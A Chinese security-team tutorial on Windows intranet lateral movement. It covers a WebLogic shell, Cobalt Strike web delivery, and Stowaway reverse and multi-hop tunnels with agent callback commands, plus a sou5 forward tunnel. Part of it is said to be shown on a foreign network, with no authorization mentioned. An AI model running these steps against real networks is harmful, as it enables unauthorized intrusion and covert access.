一文学会内网横向

原文链接: https://mp.weixin.qq.com/s?__biz=MzkzNzQyMDkxMQ==&mid=2247488245&idx=1&sn=9870902df836c374181d4f7e57312cac

一文学会内网横向

赤弋安全团队 2025-07-03 08:35

前言

本文以国外内网环境与本地内网靶机环境来进行

window横向教学。







1、获取权限



这里通过weblogic漏洞获取shell权限









先上线cs进行控制,可以通过远程下载exe上线,或者web投递上线

使用web投递上线

2、隧道搭建

根据目标是否出网可使用不同的隧道,出网可用反向隧道,不出网可用正向隧道。



2.1反向隧道(国外内网演示)

可以使用frp,nps,

Stowaway等工具,这里以

Stowaway工具演示



服务端a执行命令./

linux_x64_admin -l 5555 -s 7777



被控端b上传



windows_x64_agent.exe,执行命令

windows_x64_agent.exe -c 192.168.21.128:5555 -s 7777 –reconnect 10,-c为服务端的ip与端口,-s与服务端相同





服务端收到请求

连接节点,设置socks端口



使用

Proxifier连接隧道



配置代理规则即可

2.1.1 多级代理(

本地内网靶机演示)





环境:网段 192.168.2.x 192.168.3.x 192.168.21.x

192.168.21.x模拟外网网段

工具:

Stowaway

服务端a启动(

192.168.21.x)

被控机b连接(

192.168.2.x,

192.168.21.x)





服务端收到连接

use 0

socks 7788

成功搭好被控机b网段的隧道

(被控机b网段)

(被控机c网段)这台服务器只有192.168.2x,192.168.3.x,现在搭建隧道连接到192.168.21.x



在服务端a

执行命令

use 0

listen

输入1

输入监听端口7732



被控机c执行命令,

192.168.2.11为被控机b的ip,

-s为密钥,要与服务端a一致



服务端a执行命令

back

detail

use 1

socks 6677

再次设置代理服务器, 以及代理规则,此时多级隧道已搭好

2.2正向隧道(本地内网靶机演示)

正向隧道可以用sou5,

neoreg



以

sou5演示,目标服务器上传sou5代码

本机连接目标的sou5文件,再通过

Proxifier连接隧道



